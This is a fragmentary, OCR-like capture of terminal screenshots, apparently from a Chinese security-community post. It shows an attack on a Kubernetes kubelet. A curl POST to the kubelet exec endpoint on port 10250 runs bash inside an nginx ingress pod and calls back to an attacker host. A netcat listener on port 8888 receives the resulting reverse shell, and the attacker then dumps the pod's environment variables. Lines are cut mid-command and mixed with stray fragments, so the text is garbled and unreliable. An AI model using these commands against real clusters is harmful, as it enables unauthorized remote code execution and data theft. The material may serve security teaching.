 [root@localhost ~]#
[root@localhost ~]# curl --insecure -v -H "X-Stream-Protocol-Version: v2.channel.k8s.io" -H "X-Stream-Protocol-Version: channel.k8s.io" -X POST "htt
50/exec/ingress-nginx/nginx-ingress-controller-6f5cbc5444-nkdg6/nginx-ingress-controller?command=/bin/bash&command=-c&command=curl+192.168.84.158:88
t=1&tty=1"
* About to connect() to 192.168.4.68 port 10250 (#0)
*   Trying 192.168.4.68...
* Connected to 192.168.4.68 (192.168.4.68) port 10250 (#0)
/pki/nssdb
on
AES_128_GCM_SHA256
9
GMT
GMT
39
ontroller-6f5cbc5444-nkdg6/nginx-ingress-controller?command=/bin/bash&command=-c&command=curl+192.168.84.1
s.io
intact
管理员: C:\Windows\system32\cmd.exe - nc  -lv -p 8888
←]0;root@localhost:~[root@localhost ~]# exit
exit
exit
C:\>nc -lv -p 8888
listening on [any] 8888 ...
192.168.4.68: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.84.158] from (UNKNOWN) [192.168.4.68] 19801: NO_DATA
www-data@k8s_node-4-68:/etc/nginx$ curl
curl
curl: try 'curl --help' or 'curl --manual' for more information
www-data@k8s_node-4-68:/etc/nginx$
www-data@k8s_node-4-68:/etc/nginx$
www-data@k8s_node-4-68:/etc/nginx$ env
env
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_SERVICE_PORT=443
HOSTNAME=k8s_node-4-68
POD_NAME=nginx-ingress-controller-6f5cbc5444-nkdg6
先知社区